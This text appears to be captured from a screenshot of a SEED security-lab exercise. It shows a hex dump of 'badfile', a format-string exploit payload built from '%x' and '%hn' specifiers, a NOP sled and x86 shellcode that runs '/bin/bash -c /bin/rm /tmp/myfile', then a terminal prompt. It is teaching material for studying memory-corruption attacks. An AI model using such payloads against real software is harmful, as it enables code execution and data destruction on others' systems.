 /home/seed/lab8/badfile - Bless
badfile
0000006c 2E 38 78 2E 25 2E 38 78 2E 25 2E 38 78 2E 25 2E 34 38 .8x.%.8x.%.8x.%.48
0000007e 39 34 31 78 25 68 6E 25 2E 31 32 34 39 36 78 25 68 6E 941x%hn%.12496x%hn
00000090 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
000000a2 90 90 31 C0 50 68 62 61 73 68 68 2F 2F 2F 2F 68 2F 62 ..1.Phbashh////h/b
000000b4 69 6E 89 E3 31 C0 50 68 2D 63 63 63 89 E0 31 D2 52 68 in..1.Ph-ccc..1.Rh
000000c6 69 6C 65 20 68 2F 6D 79 66 68 2F 74 6D 70 68 2F 72 6D ile h/myfh/tmph/rm
000000d8 20 68 2F 62 69 6E 89 E2 31 C9 51 52 50 53 89 E1 31 D2  h/bin..1.QRPS..1.
000000ea 31 C0 B0 0B CD 80 1.....
Signed 8 bit: -112 Signed 32 bit: -1869598272 Hexadecimal: 90 90 31 C0
/bin/bash
/bin/bash 80x15
[10/16/18]seed@VM:~/lab8$